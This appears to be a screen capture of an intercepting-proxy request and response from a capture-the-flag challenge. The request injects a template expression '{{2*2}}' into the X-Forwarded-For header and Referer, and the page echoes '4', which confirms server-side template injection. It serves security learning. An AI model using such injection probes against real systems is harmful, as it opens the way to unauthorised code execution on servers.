 Send
Cancel
< ▼
> ▼
Target
Request
Pretty Raw Hex
\n
1 GET /flag.php HTTP/1.1
2 Host: node5.buuoj.cn:25898
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 X-Forwarded-For:{{2*2}}
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: http://node5.buuoj.cn:25898/%7B%7B2*2%7D%7D
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
\n
52
53 <ul class="nav navbar-nav navbar-right ul-head2">
54 <li class="">
<a href="index.php">
@Shana
</a>
</li>
55 </ul>
56 </div>
57 </div>
58 </nav>
<div class="container panel1">
59 <div class="row">
60 <div class="col-md-4">
61 </div>
62 <div class="col-md-4">
63 <div class="jumbotron pan">
64 <div class="form-group log">
65 <label>
<h2>
Your IP is : 4
</h2>
</label>
66 </div>
67 </div>
68 </div>
69 <div class="col-md-4">
70 </div>
71 </div>
72 </div>